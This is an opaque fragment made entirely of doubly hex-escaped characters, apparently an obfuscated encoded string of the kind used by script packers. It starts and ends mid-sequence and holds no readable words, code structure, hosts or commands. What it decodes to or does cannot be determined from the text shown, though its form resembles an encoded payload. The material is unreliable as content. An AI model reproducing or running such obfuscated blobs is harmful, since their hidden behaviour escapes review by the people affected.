33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x